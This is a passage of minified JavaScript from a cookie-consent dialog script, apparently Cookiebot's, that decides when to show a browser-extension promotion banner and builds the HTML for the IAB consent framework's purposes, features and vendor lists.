24.5717C12.7993 24.5797 12.7313 24.6445 12.7222 24.7304L12.6319 25.59C12.6216 25.6881 12.6923 25.7754 12.7904 25.7857C12.8886 25.796 12.9759 25.7253 12.9862 25.6272L13.0766 24.7677C13.0869 24.6695 13.0162 24.5822 12.918 24.5719C12.9058 24.5706 12.8937 24.5706 12.8819 24.5717ZM15.111 24.5726C15.0991 24.5713 15.087 24.5713 15.0747 24.5727C14.9766 24.583 14.9058 24.6702 14.9161 24.7684L15.0058 25.628C15.0161 25.7262 15.1033 25.7969 15.2015 25.7866C15.2996 25.7764 15.3704 25.6891 15.3602 25.591L15.2705 24.7314C15.2615 24.6455 15.1936 24.5806 15.111 24.5726Z" fill="#F4F2F3"/><g opacity="0.409" filter="url(#filter0_f_627_1242)"><path d="M22.3484 7.15503L12.603 12.8172L6.44116 22.5176L15.4554 15.8409L22.3484 7.15503Z" fill="black"/></g><path d="M15.3967 15.7428L12.6033 12.8175L22.5125 6.15161L15.3967 15.7428Z" fill="#FF5150"/><path d="M15.3967 15.7427L12.6034 12.8174L5.48755 22.4086L15.3967 15.7427Z" fill="#F1F1F1"/><path opacity="0.243" d="M5.48755 22.4088L15.3967 15.7428L22.5126 6.15161L5.48755 22.4088Z" fill="black"/></g><defs><filter id="filter0_f_627_1242" x="3.89633" y="4.61019" width="20.9969" height="20.4522" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur stdDeviation="1.27242" result="effect1_foregroundBlur_627_1242"/></filter><linearGradient id="paint0_linear_627_1242" x1="13.9996" y1="27.536" x2="13.9996" y2="1.02386" gradientUnits="userSpaceOnUse"><stop stop-color="#BDBDBD"/><stop offset="1" stop-color="white"/></linearGradient><radialGradient id="paint1_radial_627_1242" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(14.055 12.4987) scale(13.2561 13.2561)"><stop stop-color="#06C2E7"/><stop offset="0.25" stop-color="#0DB8EC"/><stop offset="0.5" stop-color="#12AEF1"/><stop offset="0.75" stop-color="#1F86F9"/><stop offset="1" stop-color="#107DDD"/></radialGradient><clipPath id="clip0_627_1242"><rect width="28" height="27.8468" fill="white"/></clipPath></defs></svg>';function canShowPromotionBanner(window,cookieConsent,dialog){var userAgent=window.navigator.userAgent,userLanguage=cookieConsent.userCulture.split("-")[0].toLowerCase();return dialog.promotionBannerEnabled&&2===dialog.version&&("de"===userLanguage||"en"===userLanguage)&&(userAgent.indexOf("Chrome")>-1||userAgent.indexOf("Edg")>-1||userAgent.indexOf("Firefox")>-1||userAgent.indexOf("Safari")>-1)}function getPromotionBannerData(window){var userAgent=window.navigator.userAgent,url="https://www.usercentrics-datashield.com/cookiebot/",icon="";return userAgent.indexOf("Edg")>-1?icon=IconEdge:userAgent.indexOf("Firefox")>-1?icon=IconFirefox:userAgent.indexOf("Chrome")>-1?icon=IconChrome:userAgent.indexOf("Safari")>-1&&(icon=IconSafari),{url:url,icon:icon}}var PromotionBannerHTMLTemplate='<a href="[#PROMOTIONBANNER_URL#]" target="_blank" aria-label="[#PROMOTIONBANNER_ARIA_LABEL#]" rel="noopener nofollow" class="CybotCookiebotDialogPromotionBanner"><div><strong>[#PROMOTIONBANNER_TITLE#]</strong><p>[#PROMOTIONBANNER_BODY#]</p></div><div class="CybotCookiebotDialogPromotionBannerButtonsWrapper"><button class="CybotCookiebotDialogPromotionBannerInstallButton">[#PROMOTIONBANNER_ICON#] [#PROMOTIONBANNER_CTA#]</button> <button id="CybotCookiebotDialogPromotionBannerCloseButton"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"/></svg></button></div></a>';function getProviderInfo(dialog,providerName,providerLink){var name=providerName,providerTitle="",link=providerLink;if(dialog.privacyPolicies.length>0)for(var i=0;i<dialog.privacyPolicies.length;i++)if(dialog.privacyPolicies[i][0]===providerName){name=dialog.privacyPolicies[i][1],link=dialog.privacyPolicies[i][2],providerTitle=dialog.privacyPolicyText.replace("{0}",dialog.privacyPolicies[i][1]).replace("'","'");break}return link&&-1===link.indexOf("http")&&(link=null),{providerName:name,providerLink:link,providerTitle:providerTitle}}function getCookieObjectFromArray(dialog,cookieListItem){var providerInfoData=getProviderInfo(dialog,cookieListItem[7],cookieListItem[1]);return{name:cookieListItem[0],domain:cookieListItem[1],purpose:cookieListItem[2],expiry:cookieListItem[3],cookieType:cookieListItem[4],storageType:cookieListItem[5],nameRegex:cookieListItem[6],domains:cookieListItem[7],languageCode:cookieListItem[8],providerName:providerInfoData.providerName,providerLink:providerInfoData.providerLink,providerTitle:providerInfoData.providerTitle}}var __assign=function(){return __assign=Object.assign||function __assign(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i],s)Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},hideElement=function(element){void 0!==element&&null!=element&&(element.style.display="none")},getTruncatedString=function(value,length){return value.length>length?value.substring(0,length-3)+"...":value};function getPurposeCountsFromConsent(dialog,allowedLists){var IABGVL=dialog.IABGVL,allowedPurposes=allowedLists.purposes,allowedVendors=allowedLists.vendors,purposeCounts={};return allowedPurposes.forEach(function(purposeId){var _a;purposeCounts=__assign(__assign({},purposeCounts),(_a={},_a[purposeId]=0,_a))}),allowedVendors.forEach(function(vendorId){var iABGVLVendor=IABGVL.vendors[vendorId],allowedVendorPurposes=restrictedList(iABGVLVendor.purposes,allowedPurposes),allowedLegIntPurposes=restrictedList(iABGVLVendor.legIntPurposes,allowedPurposes),selectedPurposes=allowedVendorPurposes.concat(allowedLegIntPurposes);selectedPurposes.forEach(function(purposeId){purposeCounts[purposeId]++})}),purposeCounts}function getInlineConfiguration(cookieConsent){return cookieConsent.inlineConfiguration&&cookieConsent.inlineConfiguration.Frameworks&&cookieConsent.inlineConfiguration.Frameworks.IABTCF2}function getContentNameWithCount(dialog,sectionName,count){return dialog.version===DialogVersion.ElementalCustom?sectionName:sectionName+"<span class='CybotCookiebotDialogDetailBulkConsentCount'>"+count+"</span>"}function restrictedList(netList,grossList){var result=[];if(netList.length<0||grossList.length<0)return[];for(var t=0;t<netList.length;t++)grossList.indexOf(netList[t])>=0&&result.push(netList[t]);return result}function getAllowedLists(inlineConfig,dialog,iabCmp){var IABGVL=dialog.IABGVL,allowedPurposes=[],allowedSpecialPurposes=[],allowedFeatures=[],allowedSpecialFeatures=[],allowedGooglePartners=dialog.googlePartnersSortedIds,allowedVendors=[];if(inlineConfig&&inlineConfig.AllowedPurposes)allowedPurposes=inlineConfig.AllowedPurposes.filter(function(id){return IABGVL.purposes[id]});else for(var iabAllowedPurposeIndex in IABGVL.purposes)allowedPurposes.push(IABGVL.purposes[iabAllowedPurposeIndex].id);if(inlineConfig&&inlineConfig.AllowedSpecialPurposes)allowedSpecialPurposes=inlineConfig.AllowedSpecialPurposes.filter(function(id){return IABGVL.specialPurposes[id]});else for(var iabAllowedSpecialPurposeIndex in IABGVL.specialPurposes)allowedSpecialPurposes.push(IABGVL.specialPurposes[iabAllowedSpecialPurposeIndex].id);if(inlineConfig&&inlineConfig.AllowedFeatures)allowedFeatures=inlineConfig.AllowedFeatures.filter(function(id){return IABGVL.features[id]});else for(var iabAllowedFeatureIndex in IABGVL.features)allowedFeatures.push(IABGVL.features[iabAllowedFeatureIndex].id);if(inlineConfig&&inlineConfig.AllowedSpecialFeatures)allowedSpecialFeatures=inlineConfig.AllowedSpecialFeatures.filter(function(id){return IABGVL.specialFeatures[id]});else for(var iabAllowedSpecialFeatureIndex in IABGVL.specialFeatures)allowedSpecialFeatures.push(IABGVL.specialFeatures[iabAllowedSpecialFeatureIndex].id);if(inlineConfig&&inlineConfig.AllowedVendors&&inlineConfig.AllowedVendors.length>0){for(var i=0;i<dialog.IABSortedVendorList.length;i++)if(inlineConfig.AllowedVendors.indexOf(dialog.IABSortedVendorList[i])>=0){var allowedIABVendor=IABGVL.vendors[dialog.IABSortedVendorList[i]];!allowedIABVendor.deletedDate&&allowedVendors.push(allowedIABVendor.id)}}else for(var sortedVendorIndex=0;sortedVendorIndex<dialog.IABSortedVendorList.length;sortedVendorIndex++){var sortedVendorId=dialog.IABSortedVendorList[sortedVendorIndex],sortedVendorObject=IABGVL.vendors[sortedVendorId];!sortedVendorObject.deletedDate&&allowedVendors.push(sortedVendorId)}if(inlineConfig)for(var j=0;j<allowedVendors.length;j++){var allowedVendor=IABGVL.vendors[allowedVendors[j]];if(allowedVendor.specialPurposes&&allowedVendor.specialPurposes.length>0)for(var k=0;k<allowedVendor.specialPurposes.length;k++)allowedSpecialPurposes.indexOf(allowedVendor.specialPurposes[k])<0&&allowedSpecialPurposes.push(allowedVendor.specialPurposes[k]);if(allowedVendor.features&&allowedVendor.features.length>0)for(var m=0;m<allowedVendor.features.length;m++)allowedFeatures.indexOf(allowedVendor.features[m])<0&&allowedFeatures.push(allowedVendor.features[m])}if(inlineConfig&&inlineConfig.AllowedGoogleACVendors){if(allowedGooglePartners=[],inlineConfig.AllowedGoogleACVendors.length>0)for(var n=0;n<dialog.googlePartnersSortedIds.length;n++)if(inlineConfig.AllowedGoogleACVendors.indexOf(dialog.googlePartnersSortedIds[n])>=0){var allowedGoogleACVendor=dialog.googlePartners[dialog.googlePartnersSortedIds[n]];allowedGooglePartners.push(allowedGoogleACVendor.id)}}else if("object"==typeof iabCmp&&iabCmp.GACMCommonList){allowedGooglePartners=[];for(var o=0;o<dialog.googlePartnersSortedIds.length;o++)if(iabCmp.GACMCommonList.indexOf(dialog.googlePartnersSortedIds[o])>=0){var allowedGooglePartner=dialog.googlePartners[dialog.googlePartnersSortedIds[o]];allowedGooglePartners.push(allowedGooglePartner.id)}}return{purposes:allowedPurposes,specialPurposes:allowedSpecialPurposes,features:allowedFeatures,specialFeatures:allowedSpecialFeatures,vendors:allowedVendors,googlePartners:allowedGooglePartners}}function renderCardListHeader(dialog,sectionName,sectionCount,noBorder,buttonId){var spacingStyle=noBorder?" style='border-top:none'":"",headerContent="<div class='CybotCookiebotDialogBodyLevelButtonIABHeader'"+spacingStyle+">";if(headerContent+=getContentNameWithCount(dialog,sectionName,sectionCount),buttonId){var iabHeaderButtonClass="CybotCookiebotDialogBodyLevelButtonIABHeaderButton",iabHeaderButtonSelectId="CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectAll"+buttonId+"Link",iabHeaderButtonDeselectId="CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectAll"+buttonId+"Link",selectButton="<a  class='"+iabHeaderButtonClass+" select' id='"+iabHeaderButtonSelectId+"' href='#'>"+dialog.IABResourceStrings.selectAll+"</a>",deselectButton="<a class='"+iabHeaderButtonClass+" reject' id='"+iabHeaderButtonDeselectId+"' href='#'>"+dialog.IABResourceStrings.deselectAll+"</a> ";headerContent+="<span class='CybotCookiebotDialogBodyLevelButtonIABHeaderToggle'>",dialog.version===DialogVersion.Swift?(headerContent+=deselectButton,headerContent+=selectButton):(headerContent+=selectButton,headerContent+=" | ",headerContent+=deselectButton),headerContent+="</span>"}return headerContent+="</div>",headerContent}function renderCardBulletPointList(dialog,header,bullets){var htmlList="<ul class='CybotCookiebotDialogBodyLevelButtonIABList' style='margin-top: 1em; padding: 0; font-weight: bold;'>";htmlList+=header+":";for(var margin=dialog.version===DialogVersion.Swift?2:18,i=0;i<bullets.length;i++)htmlList+="ltr"===dialog.textDirection?"<li style='margin-left: "+margin+"px; font-weight: normal;'>":"<li style='margin-right: "+margin+"px; font-weight: normal;'>",htmlList+=bullets[i]+"</li>";return htmlList+="</ul>",htmlList}function getIabIntroSection(dialog,count){var legitimateInterestText=dialog.IABResourceStrings.legitimateInterestIntro.replace("<a>","<a id='CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink' href='#'>"),intro=dialog.IABResourceStrings.mainIntro.replace("%VENDOR_COUNT%",count.toString());return{title:dialog.IABResourceStrings.tabTitle,text:intro,legitimateInterestText:legitimateInterestText,preferenceText:dialog.IABResourceStrings.preferencesIntro}}function getIabPurposesSection(dialog,count,vendorCounts,allowedLists){var IABGVL=dialog.IABGVL,allowedPurposes=allowedLists.purposes,allowedSpecialPurposes=allowedLists.specialPurposes,purposeContent="";dialog.version===DialogVersion.ElementalCustom&&(purposeContent="<div>",purposeContent+=dialog.IABResourceStrings.mainIntro.replace("%VENDOR_COUNT%",count.toString()),purposeContent+="<br/><br/>","custom"===dialog.template?purposeContent+=dialog.IABResourceStrings.legitimateInterestIntro.replace("<a>","").replace("</a>",""):purposeContent+=dialog.IABResourceStrings.legitimateInterestIntro.replace("<a>","<a id='CybotCookiebotDialogBodyLevelButtonIABHeaderViewPartnersLink' href='#'>"),purposeContent+="<br/><br/>"+dialog.IABResourceStrings.preferencesIntro+"<br/><br/>",purposeContent+="</div>"),purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABWrapper'>",purposeContent+=renderCardListHeader(dialog,dialog.IABResourceStrings.purpose,allowedPurposes.length,!1,"Purposes"),dialog.version===DialogVersion.ElementalCustom&&(purposeContent+="<div class='CybotCookiebotDialogBodyIABIntroContainer'>"+dialog.IABResourceStrings.purposeIntro+"</div>");for(var p=0;p<allowedPurposes.length;p++){var currentPurpose=IABGVL.purposes[allowedPurposes[p]];purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainer'>",dialog.version===DialogVersion.Swift&&(purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainerTogglesWrapper'>"),purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'>",purposeContent+="<input type='checkbox' id='CybotCookiebotDialogBodyLevelButtonIABPurpose"+currentPurpose.id+"' data-iabpurposeid='"+currentPurpose.id+"' ",purposeContent+="class='CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyIABButtonPurposes' checked='checked' tabindex='0'>",purposeContent+="<label class='CybotCookiebotDialogBodyLevelButtonIABLabel' for='CybotCookiebotDialogBodyLevelButtonIABPurpose"+currentPurpose.id+"'>",purposeContent+=currentPurpose.name+"</label></div>";var doesHaveLegitimateInterests=1!==currentPurpose.id&&3!==currentPurpose.id&&4!==currentPurpose.id&&5!==currentPurpose.id&&6!==currentPurpose.id;doesHaveLegitimateInterests&&(purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'>",purposeContent+="<input type='checkbox' id='CybotCookiebotDialogBodyLevelButtonIABPurposeLegitimateInterest"+currentPurpose.id+"' ",purposeContent+="data-iabpurposeid='"+currentPurpose.id+"' ",purposeContent+="class='CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyIABButtonPurposesLegitimateInterestSelection' ",purposeContent+="checked='checked' tabindex='0'>",purposeContent+="<label for='CybotCookiebotDialogBodyLevelButtonIABPurposeLegitimateInterest"+currentPurpose.id+"'>",purposeContent+=dialog.IABResourceStrings.legitimateInterestHeader+"</label></div>"),dialog.version===DialogVersion.Swift&&(purposeContent+="</div>"),purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABDescription'>",purposeContent+=currentPurpose.description;var illustrations=currentPurpose.illustrations;illustrations&&illustrations.length>0&&(purposeContent+=renderCardBulletPointList(dialog,dialog.IABResourceStrings.illustrationsHeader,illustrations)),purposeContent+='<p class="CybotCookiebotDialogBodyLevelButtonIABPurposeCount" style="margin-top: 2em">'+dialog.IABResourceStrings.vendors+' <span id="CybotCookiebotDialogBodyLevelButtonIABPurpose'+currentPurpose.id+'Count" class="CybotCookiebotDialogDetailBulkConsentCount" style="margin-left: 0.4em">'+vendorCounts[currentPurpose.id]+"</span></p>",purposeContent+="</div></div>"}if(purposeContent+="</div>",allowedSpecialPurposes.length>0){purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABWrapper'>",purposeContent+=renderCardListHeader(dialog,dialog.IABResourceStrings.specialPurpose,allowedSpecialPurposes.length,!0,null);for(var q=0;q<allowedSpecialPurposes.length;q++){var currentSpecialPurpose=IABGVL.specialPurposes[allowedSpecialPurposes[q]];purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainer'>",purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'>",purposeContent+="<label class='CybotCookiebotDialogBodyLevelButtonIABLabel'>"+currentSpecialPurpose.name+"</label></div>",purposeContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABDescription'>",purposeContent+=currentSpecialPurpose.description;var illustrations=currentSpecialPurpose.illustrations;illustrations&&illustrations.length>0&&(purposeContent+=renderCardBulletPointList(dialog,dialog.IABResourceStrings.illustrationsHeader,illustrations)),purposeContent+="</div></div>"}purposeContent+="</div>"}var purposeIntro=dialog.version===DialogVersion.ElementalCustom?dialog.IABResourceStrings.generalIntro:dialog.IABResourceStrings.purposeIntro+" "+dialog.IABResourceStrings.legitimateInterestObjection,purposeCount=allowedPurposes.length+allowedSpecialPurposes.length;return{title:getContentNameWithCount(dialog,dialog.IABResourceStrings.purpose,purposeCount),text:purposeIntro,content:purposeContent,sectionAriaLabel:dialog.IABResourceStrings.purpose+" ("+purposeCount+")"}}function getIabFeaturesSection(dialog,allowedLists){var IABGVL=dialog.IABGVL,allowedFeatures=allowedLists.features,allowedSpecialFeatures=allowedLists.specialFeatures,featureContent="";if(allowedFeatures.length>0){featureContent="<div class='CybotCookiebotDialogBodyLevelButtonIABWrapper'>",featureContent+=renderCardListHeader(dialog,dialog.IABResourceStrings.feature,allowedFeatures.length,!1,null);for(var r=0;r<allowedFeatures.length;r++){var currentFeature=IABGVL.features[allowedFeatures[r]];featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainer'>",featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'>",featureContent+="<label class='CybotCookiebotDialogBodyLevelButtonIABLabel'>"+currentFeature.name+"</label></div>",featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABDescription'>",featureContent+=currentFeature.description;var illustrations=currentFeature.illustrations;illustrations&&illustrations.length>0&&(featureContent+=renderCardBulletPointList(dialog,dialog.IABResourceStrings.illustrationsHeader,illustrations)),featureContent+="</div></div>"}featureContent+="</div>"}if(allowedSpecialFeatures.length>0){featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABWrapper'>",featureContent+=renderCardListHeader(dialog,dialog.IABResourceStrings.specialFeature,allowedSpecialFeatures.length,!0,"Features");for(var s=0;s<allowedSpecialFeatures.length;s++){var currentSpecialFeature=IABGVL.specialFeatures[allowedSpecialFeatures[s]];featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainer'>",dialog.version===DialogVersion.Swift&&(featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainerTogglesWrapper'>"),featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'>",featureContent+="<input type='checkbox' id='CybotCookiebotDialogBodyLevelButtonIABFeature"+currentSpecialFeature.id+"' ",featureContent+="data-iabspecialfeatureid='"+currentSpecialFeature.id+"' ",featureContent+="class='CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyIABButtonFeatures' ",featureContent+="checked='checked' tabindex='0'><label class='CybotCookiebotDialogBodyLevelButtonIABLabel' ",featureContent+="for='CybotCookiebotDialogBodyLevelButtonIABFeature"+currentSpecialFeature.id+"'>"+currentSpecialFeature.name+"</label></div>",dialog.version===DialogVersion.Swift&&(featureContent+="</div>"),featureContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABDescription'>",featureContent+=currentSpecialFeature.description;var illustrations=currentSpecialFeature.illustrations;illustrations&&illustrations.length>0&&(featureContent+=renderCardBulletPointList(dialog,dialog.IABResourceStrings.illustrationsHeader,illustrations)),featureContent+="</div></div>"}featureContent+="</div>"}var featureCount=allowedFeatures.length+allowedSpecialFeatures.length;return{title:getContentNameWithCount(dialog,dialog.IABResourceStrings.feature,featureCount),text:dialog.IABResourceStrings.featureIntro,content:featureContent,sectionAriaLabel:dialog.IABResourceStrings.feature+" ("+featureCount+")"}}function getIabVendorsSection(cookieConsent,dialog,allowedLists){var IABGVL=dialog.IABGVL,allowedFeatures=allowedLists.features,allowedSpecialFeatures=allowedLists.specialFeatures,allowedPurposes=allowedLists.purposes,allowedSpecialPurposes=allowedLists.specialPurposes,allowedVendors=allowedLists.vendors,allowedGooglePartners=allowedLists.googlePartners,externalLinkIcon=dialog.version===DialogVersion.Swift?"<img class='CybotExternalLinkArrow' src="+dialog.externalLinkIcon+' alt="" />':"",vendorIntro=dialog.version===DialogVersion.Swift?dialog.IABResourceStrings.partnersIntro+" "+dialog.IABResourceStrings.legitimateInterestVendorObjection:"",selectButton="<a class='CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink' href='#'>"+dialog.IABResourceStrings.selectAll+"</a>",deselectButton="<a class='CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectVendorsLink' href='#'>"+dialog.IABResourceStrings.deselectAll+"</a>",vendorContent=dialog.version===DialogVersion.ElementalCustom?dialog.IABResourceStrings.partnersIntro+" "+dialog.IABResourceStrings.legitimateInterestVendorObjection:"";vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABWrapper'>",vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABHeader' style='border-top:none;'>",vendorContent+=getContentNameWithCount(dialog,dialog.IABResourceStrings.thirdPartyVendors,allowedVendors.length),vendorContent+='<span class="CybotCookiebotDialogBodyLevelButtonIABHeaderToggle">',dialog.version===DialogVersion.Swift?(vendorContent+=deselectButton,vendorContent+=selectButton):(vendorContent+=selectButton,vendorContent+=" | ",vendorContent+=deselectButton),vendorContent+="</span></div>";for(var u=0;u<allowedVendors.length;u++){var iABGVLVendor=IABGVL.vendors[allowedVendors[u]],allowedVendorPurposes=restrictedList(iABGVLVendor.purposes,allowedPurposes),allowedVendorlegIntPurposes=restrictedList(iABGVLVendor.legIntPurposes,allowedPurposes),allowedVendorspecialPurposes=restrictedList(iABGVLVendor.specialPurposes,allowedSpecialPurposes),allowedVendorFeatures=restrictedList(iABGVLVendor.features,allowedFeatures),allowedVendorSpecialFeatures=restrictedList(iABGVLVendor.specialFeatures,allowedSpecialFeatures),ariaExpanded=dialog.version===DialogVersion.Swift?"aria-expanded='false'":"";if(vendorContent+="<div ",vendorContent+="class='CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed'",vendorContent+="id='CybotCookiebotDialogBodyLevelButtonIABVendorContainer"+iABGVLVendor.id+"'",vendorContent+=ariaExpanded,vendorContent+=">",dialog.version===DialogVersion.ElementalCustom&&(vendorContent+="<a data-iabvendorid='"+iABGVLVendor.id+"' title='"+dialog.IABResourceStrings.expand+"' ",vendorContent+="class='CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow' href='#'></a>"),dialog.version===DialogVersion.Swift&&(vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainerTogglesWrapper'>"),vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'>",iABGVLVendor.purposes.length>0?(vendorContent+="<input type='checkbox' id='CybotCookiebotDialogBodyLevelButtonIABVendor"+iABGVLVendor.id,vendorContent+="' data-iabvendorid='"+iABGVLVendor.id+"' class='CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyIABButtonVendors' ",vendorContent+="checked='checked' tabindex='0'><label class='CybotCookiebotDialogBodyLevelButtonIABLabel' ",vendorContent+="for='CybotCookiebotDialogBodyLevelButtonIABVendor"+iABGVLVendor.id+"'>"+iABGVLVendor.name+"</label>"):vendorContent+="<p class='CybotCookiebotDialogBodyLevelButtonIABLabel' style='padding-left: 2em;'>"+iABGVLVendor.name+"</p>",vendorContent+="</div>",iABGVLVendor.legIntPurposes.length>0){for(var legIntAllowed=!1,v=0;v<iABGVLVendor.legIntPurposes.length;v++)if(allowedVendorlegIntPurposes.indexOf(iABGVLVendor.legIntPurposes[v])>=0){legIntAllowed=!0;break}legIntAllowed&&(vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'><input type='checkbox'",vendorContent+=" id='CybotCookiebotDialogBodyLevelButtonIABVendorLegitimateInterest"+iABGVLVendor.id+"' data-iabvendorid='"+iABGVLVendor.id+"'",vendorContent+=" class='CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyIABButtonVendorsLegitimateInterestSelection' checked='checked'",vendorContent+=" tabindex='0'><label for='CybotCookiebotDialogBodyLevelButtonIABVendorLegitimateInterest"+iABGVLVendor.id+"'>",vendorContent+=dialog.IABResourceStrings.legitimateInterestHeader+"</label></div>")}dialog.version===DialogVersion.Swift&&(vendorContent+="</div>",vendorContent+="<a data-iabvendorid='"+iABGVLVendor.id+"' title='"+dialog.IABResourceStrings.expand+"' ",vendorContent+="class='CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow' href='#'></a>"),vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABDescription'>";var iABGVLVendorUrls=iABGVLVendor.urls,urls=iABGVLVendorUrls.find(function(urls){return urls.langId.toLowerCase()===cookieConsent.userCulture.toLowerCase()});urls=urls||iABGVLVendorUrls.find(function(urls){return urls.langId.toLocaleLowerCase()===cookieConsent.userCulture.toLowerCase().substring(0,urls.langId.length)}),urls=urls||iABGVLVendorUrls.find(function(urls){return"en"===urls.langId.toLowerCase()}),urls=urls||iABGVLVendorUrls[0];var policyURL=urls.privacy,legIntClaimURL=urls.legIntClaim;if(vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABLinkWrapper' style='font-weight: bold;'>",vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABLinkHeader'>"+dialog.IABResourceStrings.policyURL+":</div>",vendorContent+=" <a href='"+policyURL+"' target='_blank' aria-label='"+dialog.IABResourceStrings.policyURL+" - "+dialog.opensInNewWindowText+"'",vendorContent+=" rel='noopener noreferrer nofollow' style='margin-top: 0; word-break: break-word;'>",vendorContent+=policyURL+externalLinkIcon+"</a>",vendorContent+="</div>",legIntClaimURL&&(vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABLinkWrapper' style='font-weight: bold; margin-top: 1em;'>",vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABLinkHeader'>"+dialog.IABResourceStrings.legitimateInterestHeader+":</div>",vendorContent+=" <a href='"+legIntClaimURL+"' target='_blank' aria-label='"+dialog.IABResourceStrings.legitimateInterestHeader+" - "+dialog.opensInNewWindowText+"'",vendorContent+=" rel='noopener noreferrer nofollow' style='margin-top: 0; word-break: break-word;'>",vendorContent+=legIntClaimURL+externalLinkIcon+"</a>",vendorContent+="</div>"),allowedVendorPurposes.length>0){for(var vendorPurposesList=[],w=0;w<allowedVendorPurposes.length;w++){var allowedPurpose=allowedVendorPurposes[w],dataRetention=iABGVLVendor.dataRetention,retentionPeriod=dataRetention.purposes[allowedPurpose];if(retentionPeriod&&retentionPeriod!==dataRetention.stdRetention){var retentionString=" ("+dialog.IABResourceStrings.dataRetentionPeriod+": "+retentionPeriod+" "+dialog.IABResourceStrings.days+")";vendorPurposesList.push(dialog.getIAB2PurposeById(allowedPurpose)+retentionString)}else vendorPurposesList.push(dialog.getIAB2PurposeById(allowedPurpose))}var vendorPurposesHeader=dialog.IABResourceStrings.purpose+" ("+dialog.IABResourceStrings.consent+")";vendorContent+=renderCardBulletPointList(dialog,vendorPurposesHeader,vendorPurposesList)}if(allowedVendorlegIntPurposes.length>0){for(var vendorLegitimatePurposesList=[],w=0;w<allowedVendorlegIntPurposes.length;w++){var vendorPurposeString=dialog.getIAB2PurposeById(allowedVendorlegIntPurposes[w]);vendorLegitimatePurposesList.push(vendorPurposeString)}var vendorLegitimatePurposesHeader=dialog.IABResourceStrings.purpose+" ("+dialog.IABResourceStrings.legitimateInterestHeader+")";vendorContent+=renderCardBulletPointList(dialog,vendorLegitimatePurposesHeader,vendorLegitimatePurposesList)}if(allowedVendorspecialPurposes.length>0){for(var vendorSpecialPurposesList=[],w=0;w<allowedVendorspecialPurposes.length;w++){var allowedSpecialPurpose=allowedVendorspecialPurposes[w],dataRetention=iABGVLVendor.dataRetention,retentionPeriod=dataRetention.purposes[allowedSpecialPurpose];if(retentionPeriod&&retentionPeriod!==dataRetention.stdRetention){var retentionString=" ("+dialog.IABResourceStrings.dataRetentionPeriod+": "+retentionPeriod+" "+dialog.IABResourceStrings.days+")";vendorSpecialPurposesList.push(dialog.getIAB2SpecialPurposeById(allowedSpecialPurpose)+retentionString)}else vendorSpecialPurposesList.push(dialog.getIAB2SpecialPurposeById(allowedSpecialPurpose))}var vendorSpecialPurposesHeader=dialog.IABResourceStrings.specialPurpose;vendorContent+=renderCardBulletPointList(dialog,vendorSpecialPurposesHeader,vendorSpecialPurposesList)}if(allowedVendorFeatures.length>0){for(var vendorFeaturesList=[],w=0;w<allowedVendorFeatures.length;w++){var vendorFeatureString=dialog.getIAB2FeatureById(allowedVendorFeatures[w]);vendorFeaturesList.push(vendorFeatureString)}var vendorFeaturesHeader=dialog.IABResourceStrings.feature;vendorContent+=renderCardBulletPointList(dialog,vendorFeaturesHeader,vendorFeaturesList)}if(allowedVendorSpecialFeatures.length>0){for(var vendorSpecialFeaturesList=[],w=0;w<allowedVendorSpecialFeatures.length;w++){var vendorSpecialFeatureString=dialog.getIAB2SpecialFeatureById(allowedVendorSpecialFeatures[w]);vendorSpecialFeaturesList.push(vendorSpecialFeatureString)}var 